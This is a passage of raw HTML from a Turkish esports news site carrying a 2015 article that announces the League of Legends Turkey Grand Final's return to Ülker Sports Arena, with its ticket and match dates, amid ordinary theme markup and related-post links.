data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-3651" class="td-post-template-4 post-3651 post type-post status-publish format-image has-post-thumbnail hentry category-haberler category-league-of-legends-haberleri tag-league-of-legends tag-tbf tag-turkiye-buyuk-finali tag-ulker-sports-arena post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Haberler" class="entry-crumb" href="https://dijitalsporlar.com/category/haberler">Haberler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TBF, Tekrardan Ülker Sports Arena&#8217;da!</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-800x451.jpg 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="tbf810" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg 810w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-300x169.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-750x423.jpg 750w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-555x313.jpg 555w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-450x254.jpg 450w, https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810-800x451.jpg 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="tbf810"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a></li><li class="entry-category"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri">League of Legends</a></li></ul><h1 class="entry-title">TBF, Tekrardan Ülker Sports Arena&#8217;da!</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/koraysoybil">Koray Soybil</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-12T13:10:38+03:00" >12 Haziran 2015</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_315399919 essb_links_center print-no" id="essb_displayed_top_315399919" data-essb-postid="3651" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada" data-essb-fullurl="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada" data-essb-instance="315399919"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&t=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&t=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21&#39;,&#39;facebook&#39;,&#39;315399919&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=TBF%2C%20Tekrardan%20Ülker%20Sports%20Arena%27da!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=TBF%2C%20Tekrardan%20Ülker%20Sports%20Arena%27da!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&#39;,&#39;twitter&#39;,&#39;315399919&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=TBF%2C%20Tekrardan%20Ülker%20Sports%20Arena%27da!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '315399919', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&#39;,&#39;linkedin&#39;,&#39;315399919&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="" data-cnt-short="0">0</span>LinkedIn</span></a></li></ul></div><p>Geçen sene <strong>Ülker Sports Arena</strong>&#8216;da düzenlenen Türkiye Büyük Finali (TBF) etkinliğin biletli  10.000 kişi izledi.</p><p>200.000 kişinin canlı yayınla izlediği, büyük kanalların ana haberlerinde yer koyduğu bu önemli etkinlik bu sene tekrardan Türkiye&#8217;nin en büyük spor komplekslerinden olan Ülker Sports Arena&#8217;da.</p><p><strong style="line-height: 1.5;"><br /> 8 Temmuz</strong><span style="line-height: 1.5;">&#8216;da biletleri satışa çıkacak olan finalin oynanış tarihi ise tam bir ay sonrası yani </span><strong style="line-height: 1.5;">8 Ağustos</strong><span style="line-height: 1.5;">. </span><strong style="line-height: 1.5;">25-26 Temmuz</strong><span style="line-height: 1.5;">&#8216;da çeyrek finaller, </span><strong style="line-height: 1.5;">1-2 Ağustos</strong><span style="line-height: 1.5;">&#8216;ta ise yarı final maçları oynanacak. Büyük gün 8 Ağustos&#8217;ta ise Türkiye&#8217;nin en iyi 2 League of Legends takımı binlerce izleyici önünde en iyi performanslarını sergileyecek.</span></p><p>Geçen sene biletleri 10 TL olan etkinliğin bu sene ne kadar olacağı merak konusu. (Dolar çok yükseldi hocam.)</p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/league-of-legends">league of legends</a></li><li><a href="https://dijitalsporlar.com/tag/tbf">tbf</a></li><li><a href="https://dijitalsporlar.com/tag/turkiye-buyuk-finali">türkiye büyük finali</a></li><li><a href="https://dijitalsporlar.com/tag/ulker-sports-arena">ülker sports arena</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/tempo-stormun-yeni-uyesi-eloise">Tempo Storm&#8217;un Yeni Üyesi Eloise</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/makaleler/hero-league-101-1">HERO LEAGUE 101 #1</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/koraysoybil" aria-label="author-photo"><img alt='Koray Soybil' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3d5ae5b235bd27c56f48a59eec1e3076?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3d5ae5b235bd27c56f48a59eec1e3076?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Koray Soybil' src='https://secure.gravatar.com/avatar/3d5ae5b235bd27c56f48a59eec1e3076?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d5ae5b235bd27c56f48a59eec1e3076?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/koraysoybil">Koray Soybil</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Koray Soybil"><meta itemprop="url" content="https://dijitalsporlar.com/author/koraysoybil"></span><meta itemprop="datePublished" content="2015-06-12T13:10:38+03:00"><meta itemprop="dateModified" content="2015-06-12T13:10:38+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="TBF, Tekrardan Ülker Sports Arena&#039;da!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3651,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1920";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "640";
tdBlocksArray.push(block_tdi_15);</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">İlgili Haberler</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Bu Yazarın Diğer Yazıları</a></h4><div id=tdi_15 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" 